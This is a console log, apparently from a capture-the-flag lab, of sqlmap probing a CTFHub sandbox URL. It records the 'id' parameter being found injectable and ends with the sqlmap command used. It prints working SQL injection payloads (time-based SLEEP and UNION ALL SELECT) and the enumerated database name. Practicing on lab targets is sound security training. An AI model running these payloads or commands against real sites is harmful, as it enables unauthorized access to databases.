 C:\WINDOWS\system32\cmd.exe
[13:40:34] [WARNING] reflective value(s) found and filtering out
[13:40:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:40:34] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:40:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:40:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:40:35] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:40:35] [INFO] testing 'Generic inline queries'
[13:40:35] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:40:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:40:36] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[13:40:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:40:46] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[13:41:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:41:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:41:27] [INFO] target URL appears to be UNION injectable with 2 columns
[13:41:27] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5508 FROM (SELECT(SLEEP(5)))PloK)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-4896 UNION ALL SELECT NULL,CONCAT(0x716b786b71,0x7441694a6151514d50484b71426f4d466c6f50486c4976736c574c79487569506a6c747645706968,0x716b627671)-- -
---
[13:41:30] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:41:30] [INFO] fetching current database
current database: 'sqli'
[13:41:30] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-a673db825d84230b.sandbox.ctfhub.com'
[*] ending @ 13:41:30 /2021-04-06/
C:\Users\Lenovo\Desktop\网络安全工具快捷方式\sqlmap>sqlmap.py -u http://challenge-a673db825d84230b.sandbox.ctfhub.com:10080/?id=1 --current-db
2.4 MB/s